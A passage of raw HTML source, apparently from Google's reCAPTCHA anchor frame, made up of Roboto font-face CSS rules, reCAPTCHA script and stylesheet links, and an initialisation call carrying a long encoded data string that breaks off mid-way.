  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="MYk4p3BNeyz8nXbm9QIVgg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="MYk4p3BNeyz8nXbm9QIVgg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MYk4p3BNeyz8nXbm9QIVgg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22NcKUUcK4JcKfwopJwpDCkjgFwrp5w47DlC9+wrzCvm4NwrrDokdAFsOfwoxqw6HDnnDCpl8fwoPCicO/[base64]/CqXRtDMOaN8K3fEPCsUwcHEfDnk3Dr8OFwpsDZMKRcMK9w49XCcKcL8Ocw5vCrXfCtcOjw7QlbcOBVTkJDsO1w6nCnMOxw4rCk2Nsw7prwp/[base64]/YEMGUcK2wobDisOyw5k6EiU9wodSXE3Cmz7DusOYw5zCl8KzW8KtTBPDlE09woorw6VkwpvCgx7DuMOhbz3DjVzDrsKzwrHDuhbDqn/[base64]/[base64]/Cp8KywpLCsHfCkcOMU8K4DMKmwq7DrlUYdnAsXsKwSMKtK8KUworCscO5w6QGw4VAw4rCtRVdwqPCgRjDvU3CqHbCjnoJw5bDqMK3EsKEwqxucUANwqHCqsOrBV/Cu0tOwoEyw4d7FMK9VVMiZ8OuMm3Dpkp1wqwrwq/DpMO7XcK5IsOcwodRw7DCs8KjV8K7SsO0TcK+BGkbwoTCh8KgEBnCmBrDg8OafGAzKy84WlzDn8ObA8KYw5JcTMOgw7B7F2bCpCjCrH7Dn0/[base64]/ChGLDjjI3wrMkCVPClCjDhUd/AsOOw5TCs0nDqsOsb3pkw6VPQE1vw47DrsOIw7kNwpMjw71pwp3Dnz47TX3CrmYwacK+OcKzwpPDsRXCpRjCnSQ/[base64]/[base64]/DvcKOwo/[base64]/w6DCmcKFwqPCtRXDm8K9wohkw7RIwqdNasObw4xWwpPCkTpSG0fDssOww4giMzcOwobDqDTCpMO8w6kiw5jCthfDlh4/TUfDgX/Dhk4RE2vDlBfCsMKRwrDCjMKNw4MVR8O9X8K7w43Djy3Di1XCiiDDvRrDpybCkcOYw5VYwqZgw4FbZnvCrMOBwpLDn8Knw6nCkFvDg8KRw5dzOTQWwrY9woE/SgbCqsO2w4srw49aHg7Dt8KDR8KlLHIAwq5ZHUnCncOHwqPDrMOBYlfCvQDCgMOcRMKePcKBw6TCjsOXIUdXwrPCjMORFMOMHG7CvHHCv8Ohwr8EB3HDqD/CgMOKw6fDpEwhTsONw64yw6YNwr0eZRZjDwo+w6PDlh4sI8KgwqxPwqdWwrHDvMKqw7nCqW8TwrIUwrwTU01TwoV5woI+wozCrBAPw5fCgcOIw5gjVcOlXcOiwowvwofCrh7DqsOww5bDusK8wqglScOhw4AhTMOBwqTDvMKXwp9fSsKRwrB9wo3CrS/CrsKlwr8SAMO9JCVswoHCu8O9J8KhPARJXsOgwo91f8K9J8K4w5ctdCUGecKmLMKLwrEgNMKoe8Kww6hrw5vDhAzDrcOGw5PCqk/[base64]/w51Nw7cfwqbDksKrQlTDklB8axPCjVHCvhs1Wixewowpw7PDkcObwrcMacKyNhZ9P8OSEMKAf8KIwr9IwpV8bMObAGNvwrbClsOBwoTDjTdVUznCmwVbEsKGb1nCvFfDtXXCvcKxecKbw6fCg8OVbcOEe0LCqsKWwrp8wrJMZsO6w5nDuQfCt8KPQiR/wqQjwrvCtDbDkD7DpDodwpcXMj/CrsK+wrLDhMK+ZMOUwprCiz3DihYueQjCghg1Z2JOwpvDm8OwLMKnw7s8w5PDn3HCgMKFD1/CmMOIwonChXsWw4wTwo/CrTDDiMODwqcvwpoAMCLDpS/CrsK5w6UIw5nCmMObwp3CisKLODs5woPCmyFvPnHCusKzCcO+PsKEwpFtbMKiCcK4wqcxF15JHgNNwrnDrWfCvV8BCcOPMm/[base64]/DpsKQcC4Iw77DthgVQMO1Rm/DrMKYw6sEw5EWwqHCnkIRwrXCo8O4wqbDnENEwqrDpMOCLU1EwqHCnsKaQ8KUwpRyek96w70Nwr3DlyspwonCgR5zURTDjgfClgjDqsKNIMOSwpcleT/CriDDsQHCgDrDp11mwrFFwrlNw7vCpQjDrxHCpMOUYUjCjFXCs8KcfsKbNCdqDCTDryoqwofClMOgw7zCtsOCwr/Dsx/CrETDkGzDpSLDgsOeQsK4w4kbwqg6KmlTwo/DlURrw4dxHER9w6RXKcKzNRvCp1tuwqItZcKxCcKVwrEcw73Dj8OdecOSCcOmACgsw7/ClcKwT38beMKwwpBrw7nDjwLCtl3DkcODwqYoViEQeUw/wqdyw7wcwrB5w69SMlIXP2TCpyQ8wp57w5dnw6TCssORwrDCoizDusKAPgTDqg7DvcKowoJYwqkTfD/CgcKwHQNiE39OFXrDp3lzwq3DrcO5I8O8dcKwWgABw4cgwpHDi8O5wpt1QcOHwrd2W8ODwoxGwo1RMBFjw5HClcOJwrzCusKjIcO+w5cTw5XDo8OxwrJ5wokawrXDmHUTbSvDjcKUQ8KAw5pDSMO2ecKTYC/DqsOEMEEMwq7CvsKJR8KPPmvCnBHCgMKvbcKdBcOHfsOOwpcEw5HClFA0w5BnVsOCw7DDrsOeUgIQw6DCisOncsK7N2IbwpdmTsOzw41XHsKGGsO9wpUyw4rCqkMfA8OxGMKhK2LDhsOyBsKKwqTCoFMadEgZXl4UXQsIw77CiAIge8KUw6nDlcO0wpDDtcKSQ8K/wrHCtMOhwoPDqhx6KsOKeT7Do8Opw7o2w5jDu8OqA8KmZjrDnRXCu3ldw6DClcK/w45PKUF0J8KHFHPCscK4wojDmWdnVcOjYgbChVdrw6/CnMKaRTrCoU4GwpHCrB3DhzNtL2fCsD8VJAALCMKqw6XDqDbDksKzbGUcwrw5wpTCpWgTHsKDPgHDujJFwrDCm38hbMOuw7TCtDtUWA/CkMKYfjsrLAHCskp/wqJzw7wXZ0dow4MhPsOsVcK+HwBDAEdzw6jDvcKNb1bDomImQy/Cv1tnRMOzUMKjwpNZX3I1w4YLw4HDnjrCqMK1w7NhcnrCn8KxXn3DnjAIw6ErT3p5VXhxwqPCmMKHw5vCr8OJw4HDrx/Dh2xkIMKnwrhnb8OMKU3CjDhowp/CtcOMw5nDtsOKwq/CkzzChVzDhMO4w4U6wqrCpcO1VEFnbsKcw6LDlXLDlWfCpR/CrcKFEiJEBmlZW1Fuw74Mw5p3wr/[base64]/fEDDiE9/[base64]/CsUTCrHMpAcKDKwpmw7bCihPCgsK0dsOjB8KqP8Onw5LDlMKbw7J2Sy5Vw6bDhsOVw4LDmcKLw7UWScKwSMOzw5olwrPCgC/DosK/w7vCvgPDqBd+bivDmcONwo1Rw4jDohvClcKMccOUScOnw4HCssOTwoVYw4HCpSzCkMOow6XCgnTDgsO+FsO8S8KxTirDt8KwasKqZTBew6kdw4jChU3CjsOTw4xOw6EOAHYpw5HDqMO2w7/DiMO0wpHDiMOZwrI7woFNEsKOTMKXw7DCscK+wqXDj8KJwokVw4jDgCgMWmwlVsK2w7krw5XCrXHDuQ/Cu8OdwpfDijnCpMOBwqtRw4XDmE/[base64]/[base64]/K8K4wpjCiMOxw749wo3CjsKeDmTCgsKceB/CgsKIdy/CtlnCjcOBeQDCvyXDiMK/w4JgNMOqQMKfDMKVAgHDn8OLScOgEsOwRsKiwrXDvcKgWjBHw4XCjcOfAkjCq8OfEMKCOMO5wpBJwot9X8Kww4nDtcOCS8OZOxXCvmnCucKwwrUpwqd2w5FtwoXClGbDqi/CoWbCtSrCmcOCCMOfwr/CgMK1wobDoMObwq3DinY6cMO/dnDDrF4Sw5vCtT0Gw5BKBnvCuzjCt3LCrMOjesOFCsOZR8ObaxR/PXA1woRuEMKFwrjCqVlzw41Gw7XCh8KhP8KIwoVOw73DgE7CgzQrITjDo3PDtwsHw79Iw5J2czjDnMOWw6/[base64]/FQfDtjtqTjtnVgpDZcK9w7jDrsOXDcOMUxZuM1vCmsKwN8OxJMOfwqIDAMKvwow8CMO9woMyN1gtGClZUWIwYMOHH2/Drl/CoQM9w5h/wrrDl8OqFn8iw7hlZMKrwpfCksKYw7TDk8OZw5zDu8OOK8Otwok3wofCqGTDiMK/XsKOAcOEUB/[base64]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[base64]/Dg8KZRTQ2w4rCmFTDjMKew6zDmsKjw5EGwq/[base64]/DpFvDicKJBVMJTyorw6FQZnVkwoY0IcOpZWBXTwnCmMKcw6LDp8KdwqRwwrRFwoJkXVnDi3/[base64]/DtyfDk8Ohw687wq3DjMO4wotmw6QcHFTDnUHCqnnCscKIO8Kqw5wMMxPDiMO2wqVPKw7DqsKSw7nDvBrCm8ONw7TDqcOxUlheeMKaUA7CncKAw5I0K8Oxw7pKwrEGw7zDq8KeF3HCtMK3dAQrWMOdwrN/T2lLLADCgkPDvmUMwoN1wrorLgcBKsOlwoh5DDbCjA3DoFcew494cRnCu8OILGHDi8K7RFrCkcK2wqNUDFBzagZhLTXCgcO2w4LCkkTCuMKMb8Kcwrs2wqp1ccONwrEnwojCiMKYDMKNw7VNwrF/[base64]/DmcOXwofDhcOHBcO6ckEJw41MYlRjZ8OVW3jChsKtM8Krw7A/GBrDkjx4Wl3DkcOTw7suVcKxWC5Vw5x0wpcTwotNw7LClyvCpMKfJCsSQsOyXsKnWsK0ZUZXwoHDg2JRw4gibAvClcOrwp00R0dfw7IgwqTCtsKIfMOWCglpZHnCmcOGQ8OVQsKedig7RlXDs8OgEsOkw7DDv3LDjX1xJHLCqx47W14IwpfDnRXDgzDDh3vCvsK/wp7DtMOERcO4fMOCw5VyUXcdZMKUw7nDvMK/aMOLcGF2csO5w41rw4rCtHxswojDlcOUwpohw652w6TCvjfDmXvDt1jCjcKwRcKQcQdAwpbDm07DkBEMehjChgTChcK+wrjDocO/WWEmwqDDgMK5Y2PCnMOhw595w7pgXMKhBMO8K8K2wot6XcOUw4lxw57DnUVKBwNrE8OCw4tvGMOvaDUJDlg+csKvaMO9wqlAw5gnwo5lfsO9L8KsOsOsSVjCny1Aw5Fjw6jCrcK2ax5JesKDwp4xb33DknLCggjCqyVmAnDCrisXb8K+D8KPaFDCvsKbwpHChn/Dk8OHw5ZDKR9/[base64]/DhWDDhcK1M8KEwr9pR8K6PsOIBcKjw7PChShqwpHCrcKrw4Mmw7rDj8OPwpXCjAPClsO5w7ZnLzzCjsKOIzlnDsOZw4Y1w6Z3ACVawpY9w6BMUhrCmhQTEsKbFcKxfcKvwpk/w7Yiwo/ChkhNSWfDnXI9w4giJghSGMKBw4XDsAcpZkrCt1/[base64]/Di8KcYcOYw7x2wqFMwp/DhyXDkMOTRcKPTQNTw7VYw5UTFC06wpZXw4DCsCFww40BdMOgwrfDrcOcw41bXcKwEj5hwq1xfMODw4PDlhnDj2IgKAlswpIewpjCtsKIw7TDr8K3w5rDn8KWdcOowpvDmA1DGcKCQcOiwrJcw5LDisOwUH7DncOXbwPCjMO1dcOFVjl1w6jDkQvDqmfCgMK/wqrDkcKqLmd8JMKxw5s6GmklwoPCtCMrMsOJw6TCusKaQlDDijNlGhLCnwDDjMK0wo/CtQbClcKBw7LCuTHCgSTDim9wRcOMNlUjBRjCnHwGW0lfwrPCl8KiU1JmcSjCtMOJwo8vGQEQQjfCmMO0wqvDk8KEwp7ChTPDusOCw6fClEl5wofCg8OdwprCsMKtaXzDnMOHwrFuw7slw4TDmcO6w5lUw6dpbSJGE8ONIy/DqwbClcODTsOFBcKcw7zDocOPacOCw6lEOMOUFGPCrSYuw5MkR8OGU8KkaFEkw6UNPsKtPWjDgsKpLw3Dt8KNJMOTbD3CqXFwNifCvl7ChEJdasOMUWdnw7/CjA7Cl8OHwrUZwrhJwpLDhMOJw7haM0rDjMKWw7fDi3XDjcO1TsKGw7bDlE/Co0bDi8Kww7HDmBB3MsKQDR7CujHDkMO1w7fCsw0ILUrClmfDg8OnFMK/w5/DvyPCgUnClh80w73CtcKxXHPChjMZaB3DmcK5UcKoBnzDgj7DkMKAQsKtHcOBwozDsFUuw7HDkMKtVQsew57CuC7DnnJcwo8Yw7HDv3N2YBvCujbDgV4aGiHDtxPDjQjDqg/DhFY7QjptF2jDrwAuF2wVw4doTsKaaWkbHB/DmW4+w6ARd8KmbcO8dF5PQ8OuwrXCr2ZfVsKWY8OUbMKRw7w4w6ROw5PCjGAMwqBrwpLDtyLCosOLKm3CqgI4w4XCkMODw7lpw59Tw5JOPsKOwpRDw6TDqWDDhlM4PBRYwq7CkcKOZcO0JsOzcMOVw7TCh2/CtTTCpsKjYzEsW1bDnm1JLsKhLxtPHcKPEMKEUmc/[base64]/DignDvVlCw7HDrcOwwovDtjN/w6QNTMKSKMOpw7/CsMOJX8OiZ8O5wonDpsKZE8O7B8OsOcOowpnCoMK+w58qwq/Duz0bw4p4wr8Gw4YewpDChDTDnwbDksOmwp/CskFEwoTDiMO/MW5OwofDk3vClW3Dv0TDtipgwocGw7klwq4rHg5pB2BWHsOxCMO7wosIw6vCgXlBCzEHw7fCrMO4GcO5QEUpw7vDuMOZw6fChcOowr8pwrvDoMK3JsKmw7/DtsOobUsKw5XCjijCtmLCv1PCnSrCumnCqXQAeUkewoxKwr7CtBFUw7zDo8KrwqnCsMOXw6Qbw68aR8OUwrJOdG4Vw4chGMOLwqg/w6U0ICMAw5BdJhPDocOrZCBEwqnCozXCo8Kmw5LCvcKTwprCmMKCOcKNBsOKwq8ocyp8LyPCs8KyT8OPYcKfLMKrwrnDnxTCnSPDuFNfMHFxHsKTeyvCoz/DgVPDl8O+GsOeK8Kswr0TTFvDg8O7w4PDhMKfBMKpw6Rfw4vDmBrChANAL3V/[base64]/wrfCqcORd8KjWCzCj0Qkwp7Cv8KcwqHDvsKIRhHDmHpqw4zDrcKVwrpGQCLDgwkMw68hw6XDoSdkJcOXQxPDhsOJwohhbSJxbsKVwosFw4vCucO0wrg/wr3Dqhcqw4xUOsOofMOYwohVw6TDv8OcwoHCnkZqPyvDhE9sFsOmwqXDpX8FM8K/MsO2wonDnG1YKljDkcKzCXnCmi4vcsOKw6XDq8ODdUfDpj7ClMO5FsKuIT/[base64]/DkR7Ct0caYloqdsOgw6QIPcO6w5rCssKow5E9YwlBwpLDuSXCtMOlZQA6WmjCvinCkCUvMQhVw4DDuWtVccKMR8KqPxjCjsKNw5DDij/DjcOuAWDDhcK7woJEw7IhYTxJeynDsMKqJMOcaDtiEcOkw7x4wp7DoQ7DuGYhwozClsOuA8OFMyTDlyNcwpBdw6LDgsK/D13Cp3loVMOMwq/[base64]/[base64]/[base64]/[base64]/wrMxLDHDjHHDjiYnwrBQwqZlC1U8LsKlPsOqF8OLU8OPaMOJw7XCgFDCpMKTwpYTS8K7BcKVwoYrdMKVW8OTwp/DnDUtwrVCZDjDm8K2R8OZTMOjwq1pw47CqMO8JkJtZMOcD8KZZcKoAg17LsK3w4PCrTTCk8OIwpt9TMK/[base64]/[base64]/CkWXDu8Ocw4PCgsOew7wGHFvCsjN2wp9pcCdWD8K2XxpeC3fCii9JVEhEbGJ/HG4nMjHDnwcNV8KPwrBIw7bCl8KtD8Ogw5Qcw6VwX2vCksOCwolRQjzDpDFwwrvDgsKBCMKKwo10EMKRw4nDvsOiw6TDvj/CmsKAw79SdDHDmcKdd8KWI8KbZU9vGR5qITfCpsKDw4nCmRLDpsKLwpd3VcONwqJcCcKfUcOCOsObJXrDmxjDlMKiCk3DjMKDNGgHCcO+bEkdFsO1HjjDhcKkw4kVw7bCpcK0wqdvwrUNwpXDuF3Ds3nCtMKmZcKzFT3Co8K+LVvCnMKfNcKew4Mfw6B+XDMCw4oiZB/Cv8KywonCvxlxw7FeN8KJYMOjL8Khw4wTBGIuw7XCicKqXsKmw5HCjMKEPWtqPMKWw4fDgMOIw6rCksKVTF7Ct8OMwqzDsF3DmHTDpRckDBPDosOIw5MMGMKgwqFBO8OqGcOHw5MUXzLDnQfCk3LDqGfDkcOAFgnDnzQ0w7/DqD/[base64]/CmMKlfcK4N2LDrnXDthEVK8K4T8K/UQE7w63Dgwp+Z8K0w7FHwqgHwpx+wq8ww5fDm8OEKsKNScOkSUIIwq1qw6knw6HDl1Y9HmnDmkRleGYcw71CGkMywq5cYAfCtMKlIwEmNRI0w7DCvTZSOMKOw48Iw4DCqsOuOzBFw7fCjzdTw7MVGHTCvhFqGsOywotMw6jCrMKRXMOOK37Dv286wp/[base64]/Fi4lw5d0CSlzDcOfwq3ClcKKe8KMw7nDlnY9wqAMwozCiRHDs8OqwqJCwprDoR/[base64]/woRkacOnI0PDg8KsPn4vwqxVw47DtHDCq3YTVC7CscO9IMKuwqFbYixfRgg4S8O3w7xJPMKGK8KLGGFcwqvDtsOYwptCJTnCqDvCoMK6ExJ8RMK2DBrCmX3ClklrUgEEwq3CjMKjwr/DgE7DtsO0w5EbHcKAwrvCtEXClMKJMMKmw4IfRcKGwr/DoGDDtx3CjMKCwqvCgRzDjsKjQMOnw4zCuG8yRMKcwrBJV8OvVBtrRcKRw5QlwqNqw6XDiVknwoPDulwecF8LEcKwOAQ1On3CoHZ8UCFSFQ82Wj7DgS7